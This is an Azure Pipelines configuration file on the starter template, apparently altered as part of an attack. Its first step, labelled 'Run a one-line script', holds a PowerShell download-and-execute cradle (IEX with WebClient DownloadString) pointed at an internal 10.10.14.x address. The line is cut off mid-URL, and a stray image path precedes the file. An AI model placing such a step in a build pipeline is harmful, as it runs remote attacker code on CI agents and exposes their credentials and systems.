 azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9
10
11 steps:
12 - script: powershell "IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.
13   displayName: 'Run a one-line script'
14
15 - script: |
16     echo Add other tasks to build, test, and deploy your project.
17     echo See https://aka.ms/yaml
18   displayName: 'Run a multi-line script'
19